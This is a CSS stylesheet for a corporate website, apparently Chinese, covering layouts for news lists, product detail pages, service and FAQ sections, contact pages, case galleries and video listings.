.honor_show li a:hover p{text-decoration:underline}
#demo2{float:left}
.about_h2 a{color:#595959}
#about_Environmental_bg{clear:both;overflow:hidden}
.about_Environmental{width:1200px;margin:0 auto}
.about_Environmental p{margin-top:30px}
.about_Environmental img{padding-bottom:35px}
.honor_list,.newslist_ny{width:1200px;margin:0 auto;padding-bottom:50px}
.honor_list ul,.newslist_ny ul{overflow:hidden}
.honor_list ul li{float:left;width:357px;text-align:center;margin:10px 20px}
.honor_list ul li img{border:1px solid #e6e6e6}
.honor_list ul li span{height:45px;line-height:45px;color:#515151;font-size:14.6px;white-space:nowrap}
.honor_list ul li a:hover span{text-decoration:underline}
#honor_details{clear:both;width:1200px;margin:0 auto}
#honor_details h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.honor_p{clear:both;text-align:center;padding:30px 0}
.honor_list ul li p{height:40px;color:#515151;font-size:14.6px;overflow:hidden;}
.honor_list ul li a:hover p{text-decoration:underline}


#page{clear:both;margin:40px;text-align:center;color:#9d9898}
#page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#page a.active:link,#page a.active:visited{color:#fff;background:#1990ff}
.newslist_ny ul li{float:left;width:1200px;border-bottom:1px solid #bfbfbf;padding-bottom:30px;margin-bottom:30px}
.newslist_ny ul li img{float:left;border:1px solid #d0d0d0;padding:4px}
.newslist_right{float:right;width:840px}
.nlist_tile{font-size:14.6px;color:#1e1e1e;line-height:30px}
.nlist_p{color:#8a8a8a;line-height:25px;margin:15px 0}
.nlist_time{background:url(time_logo.jpg) no-repeat left center;padding-left:20px;color:#8a8a8a}
.nlist_more{display:block;width:95px;height:30px;line-height:30px;padding:0 0 0 4px;text-align:center;float:left;border:3px solid #acacac;color:#8a8a8a;margin-top:20px}
.newslist_ny ul li a:hover .nlist_more{color:#fff;background:#1990ff;border:3px solid #1990ff}
.news_details_ny{width:1200px;margin:0 auto;clear:both;margin-top:50px;padding-bottom:50px;color:#353535}
.newsShow h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.follow{text-align:center;height:30px;line-height:30px;border-bottom:1px solid #d2d2d2;font-weight:400}
.follow span{margin:8px 8px 0 8px;text-decoration:none;color:#353535}
.fontResizer a{padding:0 5px}
.curFont{font-weight:700;color:#1990ff}
.newsShowBox{padding-top:15px;line-height:30px;padding-bottom:10px;width:1000px;margin:0 auto;text-indent:2em}
.newsShowBox img{margin-left:-22px; width:auto; max-width:100%;}


.fenyList{height:35px;background:#eee;padding:0 10px;margin-top:15px}
.fenyList a{display:block;width:45%;height:35px;line-height:35px;overflow:hidden;color:#353535}
.fenyList a:hover{color:#2b82ff}
.fenyList .prev{background:url(pre_info.gif) no-repeat left center;float:left;padding-left:15px;text-align:left}
.fenyList .next{background:url(next_info.gif) no-repeat right center;float:right;padding-right:15px;text-align:right}
.recTitle{padding-left:20px;height:35px;line-height:35px;background:#eee;font-size:14px;font-weight:700;color:#333;font-weight:400}
.relNews{overflow:hidden;margin-top:20px}
.relNews ul{padding-top:10px}
.relNews ul li{float:left;margin:0 10px;width:380px;height:28px;line-height:28px}
.relNews ul li a{display: block;background: url(iconh.jpg) no-repeat left center;padding-left: 15px;color: #353535;padding-right: 80px;height: 28px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.relNews ul li a:hover{background:url(iconi.jpg) no-repeat left center;color:#2b82ff}
.relNews ul li span{float:right;color:#999;height:28px;line-height:28px;margin-top:-28px}


.pro_listbg_1{background:url(inline_pro_bg.jpg) no-repeat top center;clear:both;overflow:hidden;position:relative;height:350px;background-size:100% 100%}
.pro_listbg_1 .pro_title_arr{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;position:absolute;width:100%;bottom:0}
.pro_listbg_1 ul{width:1200px;margin:0 auto;overflow:hidden}
.pro_listbg_1 ul li{float:left;border-left:1px solid #fff;font-size:14px;text-align:center}
.pro_listbg_1 ul li a{color:#fff;display:block;padding: 0 5px;font-variant: all-petite-caps;}
.pro_listbg_1 ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #57aff7;}

.pro_ny{width:1200px;margin:0 auto;clear:both}
.pro_ny ul{overflow:hidden}
.pro_ny ul li{float:left;width:398px;text-align:center}
.pro_ny ul li a{color:#575757;border:1px solid #c8c8c8;display:block;height:455px}
.pro_title_ny{font-size:23.5px;color:#001766;line-height:40px;font-weight:400}
.pro_ny ul li img{margin:20px 0}
.pro_ny ul li p{padding:15px;font-size:13px;line-height:20px}
.pro_more_ny{font-size:15px;margin-bottom:20px;color:#001766;display:block}
.pro_ny ul li a:hover{border:1px solid #1990ff}

.pro_details{width:1200px;margin:0 auto;clear:both}
.productShowPic{width:660px;float:left}
.tbPic{width:515px;height:515px;border:1px solid #d2d2d2;position:relative;z-index:1;float:right}
.tbPic a{width:515px;height:515px;display:table-cell;text-align:center;vertical-align:middle}
.tbPic a img{vertical-align:middle;max-width:100%;max-height:100%}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;width:300px;height:300px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden}
div.zoomMask{position:absolute;background:url(mask.png);cursor:move;z-index:1}
.tbPicList{width:91px;height:515px;overflow:hidden;position:relative;float:left}
.tbPicList a.next,.tbPicList a.prev{display:block;width:91px;height:25px;position:absolute;top:0;left:0;background:url(anu.png) no-repeat;overflow:hidden;cursor:pointer;transition:all 0s linear}
.tbPicList a.next{top:auto;bottom:0;background-position:0 -50px}
.tbPicList a.prev:hover{background-position:0 -25px}
.tbPicList a.next:hover{background-position:0 -75px}
.tbPicList .tbThumb{position:relative;width:91px;height:462px;overflow:hidden;top:30px}
.tbPicList .tbThumb ul{position:absolute;height:99999px}
.tbPicList .tbThumb ul li{background:0 0;float:left;width:91px;height:118px;position:relative}
.tbPicList .tbThumb ul li a{display:block;width:80px;height:100px;border:2px solid #ddd;text-align:center}
.tbPicList .tbThumb ul li img{max-width:100%;max-height:100%;cursor:pointer}
.tbPicList .tbThumb ul li a.tbSelected{border-color:#1990ff}
.tbPicList .tbThumb ul li a em{display:block;width:5px;height:9px;position:absolute;right:0;top:49px}
.tbPicList .tbThumb ul li a.tbSelected em{background:url(jt.png) no-repeat}

.productShowTitle{float:right;width:480px}
.productShowTitle div{ clear:both; overflow:hidden; padding-top:25px;}
.productShowTitle div table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.productShowTitle div table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}
.productShowTitle div p{ font-size:24px;}

.productShowTitle ul{ margin-top:25px; }
.productShowTitle h1{border-bottom:2px solid #eee;font-size:18px;color:#727272}
/*
.productShowTitle p{margin-top:30px;overflow:hidden;background:url(drj.jpg);line-height:35px;font-size:14px;padding-left:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
*/
.pro_download{float:right;font-size:15px}
.pro_download a{color:#428368}
.pro_download a:hover{text-decoration:underline}
.pro_details_content{clear:both;padding:40px 0;overflow:hidden}
.pro_details_content_title{height:40px;line-height:40px;background:#eee}
.pro_details_content_title span{background:#1f3183;font-size:16px;text-align:center;color:#fff;float:left;display:block;padding: 0 5px;}
.pro_details_content_p{padding:20px 0;margin-left:130px;float:left;width:800px;}
.pro_details_content_p p{ font-family:Arial, Helvetica, sans-serif; font-size:16px; line-height: 30px;}
.pro_details_content_p p img{text-indent:-2em;max-width:800px;}
.pro_details_content_p table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.pro_details_content_p table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}


.pro_details_content .accordion a{color:#fff}
.pro_related{clear:both;padding:20px 0}
.related_title{background:url(related_title.jpg) no-repeat left center #eee;height:33px;line-height:33px;font-size:14px;padding-left:25px}
.pro_related ul li{float:left;width:225px;text-align:center;margin:20px 7px}
.pro_related ul li img{width:225px;height:225px;border:2px solid #e1e1e1}
.pro_related ul li p{line-height:normal;font-size:12px;color:#7e7e7e;margin-top: 5px;word-break: break-all;}
.pro_related ul li a{display:block}
.pro_related ul li a:hover img{border:2px solid #1990ff}
.pro_related ul li a:hover p{color:#1990ff}


.banner_service{background:url(banner_service.jpg) no-repeat top center;height:450px;clear:both}


.service_h1{line-height:35px;font-size:21.5px;color:#1f3183;width:1200px;margin:0 auto;border-bottom:1px solid #bec3db;margin-top:60px;margin-bottom:35px}
.service_h1 span{background:url(service_h1.jpg) no-repeat left center;padding-left:40px}
.service_list{clear:both;width:1200px;margin:0 auto}
.service_list ul{height:488px;overflow:hidden;margin-bottom:80px}
.service_list ul li{float:left}
.service_icon01{border-right:1px solid #172946;border-bottom:1px solid #172946}
.service_icon02{border-left:1px solid #172946;border-bottom:1px solid #172946}
.service_icon03{border-right:1px solid #172946;border-top:1px solid #172946}
.service_icon04{border-left:1px solid #172946;border-top:1px solid #172946}
.service_list ul li p{font-size:24px;color:#fff}
.service_list ul li img{margin-bottom:35px}
.service_icon01 img{margin-left:153px;margin-top:65px}
.service_icon01 p{margin-left:140px}
.service_icon03 img{margin-left:153px;margin-top:65px}
.service_icon03 p{margin-left:140px}
.service_icon02 img{margin-left:374px;margin-top:65px}
.service_icon02 p{margin-left:360px}
.service_icon04 img{margin-left:374px;margin-top:65px}
.service_icon04 p{margin-left:360px}
.service_list ul li a{background:#051938;width:599px;height:243px;display:block}
.service_list ul li a:hover{background:#1990ff}
.service_icon05{position:relative;top:-394px;clear:both;text-align:center;margin-left:440px}
.service_list ul li.service_icon05 a{background:url(service_icon05_bg.png) no-repeat top center;display:block;width:300px;height:300px}
.service_list ul li.service_icon05 a:hover{background:url(service_icon05_bg_a.png) no-repeat top center}
.service_icon05 img{margin-top:89px}

.banner_service_ny{clear:both;background:url(banner_service_ny1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.problem_list{clear:both;width:1200px;margin:0 auto}
#item_list li{position:relative;margin-bottom:25px}
#item_list li:after{content:'';position:absolute;top:12px;right:16px;display:block;width:30px;height:30px;background:#1990ff;pointer-events:none}
#item_list li h3:after,#item_list li h3:before{content:'';position:absolute;top:26px;right:23px;z-index:2;width:16px;height:2px;background:#fff}
#item_list li h3:before{width:2px;height:16px;top:19px;right:30px;-webkit-transition:.3s;transition:.3s}
#item_list li.act h3:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
#item_list li h3{position:relative;padding:0 60px;background-color:#f5f5f5;line-height:54px;font-size:16px;cursor:pointer;font-weight:400}
#item_list li div{display:none;padding:25px 0 0 60px;line-height:25px;color:#7c7c7c;-webkit-animation:fadeIn .5s ease-out .2s both;animation:fadeIn .5s ease-out .2s both}
.problem_list li h3{background-image:url(faq.png);background-repeat:no-repeat;background-position:20px 0}
.problem_list li div{background:url(faq.png) no-repeat 20px -155px;font-size:14px}
@-webkit-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
#item_list li a{color:#000}
#item_list li a:hover{font-weight:700}
.service_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}

.download_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}
.download_ny ul li{height:50px;line-height:50px;background:url(link_dian.jpg) no-repeat left center;padding-left:15px;font-size:15px;border-bottom:1px dashed #060606}
.download_ny ul li span{float:right;font-size:18.8px}
.download_ny ul li span a{color:#000}
.download_ny ul li span a:hover{color:#1990ff}
.download_page_bg{text-align:center}
.download_page_bg .download_page span a{padding:0 5px;}
.download_page_bg .download_page span:nth-child(1) a,.download_page_bg .download_page span:nth-child(3) a{display:inline-block;font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}
.download_page_bg .download_page span:nth-child(2){font-size:0}
.download_page_bg .download_page span:nth-child(2) a:first-child,.download_page_bg .download_page span:nth-child(2) a:last-child{font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}

.banner_contact{clear:both;background:url(lianxiwomen.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.contact_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:40px;overflow:hidden;padding-top:20px}
.contact_left{float:left;width:615px}
.contact_right{float:right;width:585px}
.contact01{background:url(contact_icon01.jpg) no-repeat left center;padding-left:75px;height:62px;color:#b8a392;font-size:15px}
.contact01 span{font-size:36.5px;font-family:Arial,Helvetica,sans-serif}
.contact02{font-size:21px;font-weight:700;color:#b8a392;margin:30px 0}
.contact03{line-height:25px;font-size:14px}
.contact_right p{background:url(contact_icon02.jpg) no-repeat left center;padding-left:95px;height:61px;margin-bottom:20px;line-height:25px;font-size:16px;padding-top:10px;color:#8e8e8e}
.iw_poi_title{color:#c52;font-size:14px;font-weight:700;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content{font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.banner_After_sale{background:url(banner_After_sale.jpg) no-repeat top center;height:287px;clear:both}
.After_sale_ny{clear:both;background:url(After_sale_bg.jpg) no-repeat top center;height:338px;width:1200px;margin:0 auto;margin-bottom:40px;margin-top:10px}
.After_sale_title{background:url(After_sale_title.jpg) no-repeat top center;float:left;width:627px;height:179px;font-size:36.5px;color:#fff;text-align:center;line-height:159px;margin-top:10px;margin-left:13px}
.contact_icon03{float:right;background:url(contact_icon03.jpg) no-repeat left center;height:70px;padding-left:85px;margin-top:50px;font-size:17px;color:#1f3183;margin-right:75px}
.contact_icon03 span{font-size:41.5px;font-family:Arial,Helvetica,sans-serif}
.contact_icon04{clear:both}
.contact_icon04 p{float:left;background:url(contact_icon04.jpg) no-repeat left top;height:81px;padding-left:112px;font-size:25.7px;font-weight:700;color:#3e3e3e;padding-top:10px;margin-top:45px;margin-left:135px;margin-right:40px}
.contact_icon04 p span{font-size:20px;color:#686868;font-weight:400;font-family:Arial,Helvetica,sans-serif}
.banner_case{background:url(banner_case1.jpg) no-repeat top center;height:340px;clear:both;background-size:100% 100%}
.zoombox{width:600px;margin:0 auto;margin-bottom:55px;padding-top:20px}
.zoombox h1{text-align:center;line-height:40px}
.zoompic{border:solid 1px #dfdfdf;width:600px;height:388px;background:url(loading.gif) no-repeat 50% 50%}
.sliderbox{height:76px;overflow:hidden;margin-top:12px}
.sliderbox .arrow-btn{width:38px;height:76px;background:url(arrow-btn.png) no-repeat;cursor:pointer}
.sliderbox #btn-left{float:left;background-position:0 0}
.sliderbox #btn-left.dasabled{background-position:0 -76px}
.sliderbox #btn-right{float:right;background-position:-38px 0}
.sliderbox #btn-right.dasabled{background-position:-38px -76px}
.sliderbox .slider{float:left;height:76px;width:511px;position:relative;overflow:hidden;display:inline;margin-left:5px}
.sliderbox .slider ul{position:absolute;left:0;width:999em}
.sliderbox .slider li{float:left;width:129px;height:76px;text-align:center}
.sliderbox .slider li img{border:1px solid #dfdfdf;height:74px;width:117px}
.sliderbox .slider li.current img{border:1px solid #da0c0c}

.case_ny{clear:both;width:1200px;margin:0 auto}
.case_ny ul{overflow:hidden}
.case_ny ul li{float:left;width:382px;text-align:center;margin:10px 9px}
.case_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.case_ny ul li a p{height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.case_ny ul li a:hover p{text-decoration:underline}


.banner_join{clear:both;background:url(banner_Join.jpg) no-repeat top center;height:591px}
.resolve_ny{clear:both;width:1200px;margin:0 auto}
.resolve_ny ul{overflow:hidden}
.resolve_ny ul li{float:left;width:571px;text-align:center;margin:10px 14px}
.resolve_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.resolve_ny ul li p{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.resolve_ny ul li a:hover p{text-decoration:underline}


.xc_video_bg{background:#e1e4ec;padding:20px 0}
.xc_video{width:1100px;margin:0 auto;overflow:hidden}
.video_left{float:left;width:651px}
.video_right{float:right;width:367px;background:#fff;height:488px;padding-left:37px;padding-right:45px}
.xc_title{padding-top:43px;font-size:26.8px;padding-bottom:5px}
.xc_time{line-height:30px}
.xc_p{line-height:30px;height:300px}
.xc_Play{background:url(video_pic_1.jpg) no-repeat left center;height:21px;padding-left:40px;width:130px;float:left;line-height:21px}
#pk_hits{color:#2b5ed6}
.xc_right{float:right}
.xc_download{float:left;background:url(video_pic_2.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px}
.xc_download a{color:#000}
.video_top_area{float:right;position:relative;background:url(video_pic_3.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px;margin-left:15px}
.video_top_area a{color:#000}
.video_share{position:absolute;top:-47px;left:-54px;z-index:2;display:none}
#video_list_bg{background:url(news_bg_1.jpg) repeat-x;padding-top:10px;clear:both}
.video_list{width:1100px;margin:0 auto}
.video_list ul li{float:left}
.video_list ul li a{width:225px;height:50px;line-height:40px;text-align:center;display:block;background:url(video_tab_1.jpg) no-repeat top center;color:#000;font-size:18px}
.video_list ul li a:hover{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_list ul li.video_list_a a{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_show{clear:both;width:1100px;margin:0 auto;padding-top:35px;padding-bottom:20px;overflow:hidden;height:649px}
.video_show ul li{float:left;width:352px}
.video_show img{vertical-align:bottom}
.video_show li{position:relative;float:left;margin:0 7px 32px 7px}
.video_show .third_ele{float:right;margin-right:0}
.video_show .video_link{position:absolute;width:80px;height:80px;top:0;right:0;left:0;bottom:0;margin:auto;display:block}
.video_show .video_info_layer{position:absolute;background:#000;opacity:.5;width:100%;height:70px;bottom:0}
.video_show .video_info{position:absolute;bottom:0;width:100%;height:70px}
.video_show .video_info_title{float:left;padding:12px 0 0 14px}
.video_show .video_info_title a{font-size:18px;color:#fff}
.video_show .video_info_link{float:right;text-align:center;padding:8px 8px 0 0;position:relative}
.video_show .video_info_link a{color:#ccc}
.video_show .video_info_title div{padding-top:8px;color:#ccc}
#video_page{clear:both;margin:40px;text-align:right;color:#9d9898}
#video_page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#video_page a.active:link,#video_page a.active:visited{color:#fff;background:#1990ff}
.video_content{width:1100px;margin:0 auto;clear:both}
.video_content h2{color:#3a66ce;font-size:24px;padding-bottom:13px;font-weight:400;margin-top:-10px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.m-slide{width:1100px;height:540px}
.m-slide .img{float:left;height:540px}
.m-slide .img a,.m-slide .img li{display:block;width:779px}
.m-slide .img li{display:none;position:absolute;left:0;top:0}
.video_content_right{float:right;height:479px;background:#333;width:321px}
#videolist{margin-top:20px;margin-left:15px}
#videolist li{float:left;margin-right:4px}
#videolist li a{display:inline-block;color:#fff;width:136px;height:40px;text-align:center;background:#3f3f3f;line-height:40px;cursor:pointer;font-size: 12px;letter-spacing: 0;font-variant: unicase;}
#videolist li a:hover{background:#316bdc;color:#fff}
#videolist .videolist_a a{background:#316bdc;color:#fff;}
.m-slide .tab{clear:both;margin-top:76px;height:415px;overflow:scroll;margin-left:15px;margin-right:15px}
.m-slide .tab li{width:274px;margin-bottom:16px}
.m-slide .tab a{display:block;width:274px;height:70px;color:#fff}
.m-slide .tab a img{float:left;width:94px}
.m-slide .tab a p{float:right;width:170px;color:#fff;padding:5px}
.m-slide .tab a span{display:block;padding-top:5px;width:160px;margin:0 0 0 101px}
.m-slide .tab .on a{background:#316bdc}


.vedio_list_new{width:1200px;margin:0 auto}
.vedio_list_new .row{width:1200px;height:280px;margin-top:10px}
.vedio_list_new .row .title{box-sizing:border-box;position:relative;float:left;width:220px;height:200px;margin-right:20px;background-color:#eaeaea;color:#887f7f;padding:15px 0 0 15px}
.vedio_list_new .row .title p:nth-child(1){font-size:24px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(2){font-size:16px;margin-top:10px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(3){position:absolute;left:15px;bottom:15px}
.vedio_list_new .row .title p:nth-child(3) a{color:#0098f1}
.vedio_list_new .row .content{overflow:hidden;width:960px;height:200px}
.vedio_list_new .row .content .content_cell{float:left;position:relative;margin-right:20px;width:220px;height:200px;color:#6e6e6e}
.vedio_list_new .row .content .content_cell p{letter-spacing: 0;}
.vedio_list_new .row .content .content_cell p:last-child{position:absolute;left:0;bottom:0;color:#8a8585;font-weight:400;letter-spacing: 1px;}
.m-slide .tab::-webkit-scrollbar{width:7px;height:10px}
.m-slide .tab::-webkit-scrollbar-track{box-shadow:inset 0 0 0 transparent;border-radius:10px}
.m-slide .tab::-webkit-scrollbar-thumb{height:10px;border-radius:10px;box-shadow:inset 0 0 0 transparent;background-color:#636363}
.v_data{margin-top:20px;float:left}
.v_data p{float:left;width:120px}
.video_area{background:url(video_pic_3.jpg) no-repeat left center;height:25px;line-height:25px;float:right;padding-left:30px;margin-top:-25px;margin-left:230px}
.video_area a{color:#000}
.search_list{width:1100px;margin:0 auto;clear:both}
.search_list ul li{line-height:35px;font-size:13px;border-bottom:1px solid #eef0f6}
.search_list ul li a{color:#333}
.search_list ul li a:hover{color:#000}
.s_time{float:right}
.search_key{font-size:24px;margin-top:20px;margin-bottom:17px}
.search_key span{color:#2b5ed6}
.page_vide{width:1100px;clear:both;margin:0 auto;padding-bottom:30px;padding-top:20px;overflow:hidden}
.gs{clear:both;overflow:hidden}
.gs span{display:block;float:right;margin-right:53%;margin-top:25px}
.gongshang{display:block;float:left;margin-left:40%}


.container_ny{width:1200px;margin:0 auto;padding-top:20px;padding-bottom:62px;overflow:hidden}
.right_ny{float:right;width:880px}
.title_h1{color:#22211c;font-size:24px;border-bottom:1px solid #dedcdc;font-weight:700;padding-bottom:10px;text-align:left}
.return a{font-size:12px;color:#595955}
.return{clear:both;display:block;width:1200px;margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.ny_y{padding-left:12px}
.page_content{text-align:center;overflow:hidden;margin:20px;line-height:30px}
.page_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.page_content a{color:#080808;font-size:16px}
.page_content img{max-width:650px}
.page_content table{margin:0 auto}
.page_lxwm p{text-align:left}
.hit{color:#080808;font-size:16px;height:30px;line-height:30px;text-align:center;margin-bottom:20px}
.list{text-align:left;line-height:25px;border:1px #ccc solid;padding:5px 0 5px 0;margin-top:20px}
.list a{color:#7e7e7e}
.title_news{height:30px;line-height:30px;font-size:20px;font-weight:700;color:#000;margin-bottom:20px}
#up_down{clear:both;text-align:center;color:#9d9898;font-size:14px;margin-top:33px}
#up_down a{color:#666;padding-left:5px;font-size:14px;text-align:center;padding:9px 15px;line-height:29px}
#up_down a.active:link,#up_down a.active:visited{color:#f66e0a}
.nry_right{float:right;width:880px;overflow:hidden;text-align:center;margin-top:15px}
.nry_content{margin-top:10px;padding:15px;clear:both}
.nry_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.nry_content td{line-height:29px;color:#080808;font-size:16px;text-align:left;padding-left:3px}
.pro_nr_ny{overflow:hidden;margin-top:7px}
.pro_nr_ny li{float:left;margin:12px 5px;border:1px solid #cdcdcd}
.pro_nr_ny li a{display:block;color:#000;font-size:14px}
.pro_nr_ny li a p{text-align:center;line-height:42px}
.biaoti{text-align:center;font-size:19px;color:#000;margin-top:20px}
.about_us{text-align:center}

.product_list_ny{overflow:hidden}
.product_list_ny li{border-bottom:1px dashed #d7d7d7;line-height:30px;padding-top:15px;text-align:left;padding-left:10px}
.product_list_ny li a{padding-left:16px;font-size:14px;color:#5b5b5b}
.product_list_ny li a:hover{color:red;}
.time_ny{float:right;font-size:14px}
.related_product{overflow:hidden;clear:both}
.related_product p{font-size:16px;text-align:left}
.related_product01{margin:15px 0;text-indent:2em;font-weight:700}
#liuyan_ny td{padding-bottom:10px;padding-right:20px;font-size:14px}
.ny_left{float:left;width:300px}
.prolist_title_ny{font-size:24px;color:#fff;padding-bottom:22px}
.prolist_title_ny span{color:#fff;font-size:20px;line-height:40px}
.prolist_fl{background:#2c3d4d;margin-left:18px;padding:10px 19px 23px 18px}
.prolist_fl li{padding-left:23px;border-bottom:1px solid #475664}
.prolist_fl li a{line-height:51px;color:#fff;font-size:18px;padding-left:24px}
.prolist_fl li a:hover{color:red}
.prolist_fl p{border-bottom:1px solid #475664;color:#fff;font-size:15px;line-height:33px;padding-left:10px}
.ny_cp_left{float:left;margin-left:80px;margin-right:80px}
.ny_cp_left img{width:250px}
.ny_cp_right{float:right;width:350px}
.ny_cp_right p{color:#080808;font-size:16px;text-align:left}
.ny_cp_right a{color:#080808;font-size:16px;text-align:left}
#navigation{float:left;width:287px}
.nav_h2title{height:70px;margin-bottom:20px}
.nav_h2title h2{font-size:24px;color:#fff;margin-left:40px;padding:20px 0;font-weight:700;line-height:30px}
.nav_en{font-family:arial;color:#a9a9a9;font-size:14px;text-transform:uppercase;margin-left:20px}
.prolist_nav{overflow:hidden;margin-bottom:30px;background:#00428f;padding:20px}
.prolist_nav li{border-bottom:1px solid #ee1d23;}
.prolist_nav a{display:block;padding-left:30px;font-size:16px;color:#fff;margin-right:18px;line-height:43px}
.prolist_nav a:hover{color:#c42715}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715}
.contact_h2title{background:url(list_topny.jpg) no-repeat left top;line-height:70px;color:#fff;padding-left:40px;font-size:24px}
.navcontact{overflow:hidden;margin-bottom:20px;padding-bottom:20px;padding-top:25px}
.navcontact p{font-size:16px;line-height:32px;padding-left:10px}
.navcontact span{border-bottom:1px solid #000;font-size:16px;line-height:45px;width:100%;display:block;padding-left:10px;margin-bottom:10px}
.tempWrap{width:1200px!important}
.baokan_imglist1 li{width:300px;height:250px;float:left;margin-left:10px;margin-top:10px;border-bottom:1px dashed #949494;margin-right:50px}
.baokan_info{width:152px;float:left;overflow:hidden}
.baokan_imglist1 li img{width:150px;float:left;border:solid #ccc 1px}
.baokan_read{margin-top:70px;padding-left:10px;float:left}
#total-content{width:1200px;overflow:hidden;margin:0 auto}

.left_con{float:left;width:200px;overflow:hidden;margin-bottom:20px}

.left_con ul.listpro>li{width:160px;height:45px;color:#fff;font-size:14px;text-align:center;font-family:"微软雅黑";font-weight:bolder;line-height:normal;background:#404cc5}
.bd{color:#000;margin:5px 20px 13px 0}
.bd .ww .wangbt{height:53px;overflow:hidden;background:url(customer_service.gif) center;text-indent:15px;font-size:14px;font-weight:600;font-family:微软雅黑;line-height:40px;color:#ee1c3a}
.bd .ww .wang{padding:9px;color:#8f8f8f;border:1px solid #f5f5f5}
.bd .ww .wang .wwku{margin:5px 5px 0 0;text-align:left;}
.bd .ww .wang .wwku .title{margin:5px 0;display:block;white-space:nowrap;line-height: 30px;font-weight: bold;color: #000000b8;}
.bd .ww .wang .wwku p:last-child span{vertical-align: super;}
.accordion{position:relative;cursor:pointer;border:none;text-align:left;outline:0;transition:.4s}
.accordion.acc_active,.accordion:hover{background-color:#ddd}

.listpro .panel{overflow:hidden;width:160px;border:1px solid #eae6e6;border-top:0;box-sizing:border-box;max-height:0;transition:max-height .2s ease-out;background-color:#fff}
.listpro .panel li{border-bottom:1px dotted #000;margin:0 10px;line-height:25px}
.listpro .panel .li_content{margin:0 0 0 25px;position:relative;padding:5px 0;line-height: normal;}
.listpro .panel .li_content img{position:absolute;left:-17%;bottom:47%}
.listpro>li a{color:#fff;font-variant:all-petite-caps;display:flex;width:100%;height:100%;align-items:center;justify-content:center}
.listpro .panel .li_content a{color:#8f8f8f;font-variant: all-petite-caps;font-size: 14px;word-break: break-word;}
.Product-Class>li>a{padding:5px;line-height:45px;margin-left:20px;color:#555}
.Product-Class>li a:hover{background:#ddd}
.listpro .panel:nth-child(4) .li_content a,.listpro .panel:nth-child(8) .li_content a{font-variant: unset;}

.right-con{float:right;width:990px;min-height:500px}
.right-con.text{float:left}
.right-con .right{float:right;padding:10px 0 0}
.right-con .r_c_page_num{float:left;margin-right:20px}
.right-con .r_c_page{float:right}
.right-con .r_c_page a{font-size:0}
.right-con .r_c_page a:first-child,.right-con .r_c_page a:last-child{border:1px solid #ddd;padding:5px;font-size:14px}


.name-time{width:100%}
.name-time .name-title{clear:both;font-size:14px;color:#8f8f8f}
.name-time .name-title:nth-of-type(2){border-top:1px dotted rgba(0,0,0,.5);margin-top: 10px;}
.name-time .hesper-cats-list{line-height:20px;background:#fff;display: inline-block;width: 100%;}
.name-time .hesper-cats-list li{float:left;width:33.3%;list-style:circle outside;color:#8f8f8f;line-height:normal;box-sizing:border-box}
.name-time .hesper-cats-list li a{font-size:12px;color:#8f8f8f;font-variant:slashed-zero;display:inline-block;padding:4px 5px;}
.name-time .hesper-cats-list:nth-of-type(2) li{width: 25%;}
.name-time .time{display:inline-block;line-height:35px}

.right-title{width:100%;height:50px}
.right-title p{float:left;padding:10px 0}
.right-title>ul.condition{float:left;margin:5px 0 0 13px}
.right-title>ul.condition>li{float:left;width:150px;height:30px;text-align:center;line-height:30px;border:1px solid #fff;cursor:pointer}
.right-title div.text input{height:28px;border:0;background-color:rgba(249,249,249,.5)}
.right-title div.text input#input{width:225px;border:0;text-indent: 4px;}
.right-title div.text #search{float:left;margin-left:230px;margin-top:5px}
.right-title div.text #search form{outline:1px solid #00000057}
.right-title div.text .input_search{width:80px;height:30px;border:0;background-color:#000;color:#fff;margin:0 0 0 -5px}

.right-pro-list{margin-top:20px;width:100%}
.right-pro-list>ul{width:100%;overflow:hidden}
.right-pro-list>ul>li{float:left;width:247px;height:290px;text-align:center}
.right-pro-list>ul>li a{color:#000;}
.right-pro-list>ul>li>a>img{border:1px solid #ccc}
.right-pro-list>ul>li:hover a{color: #0098f1;}
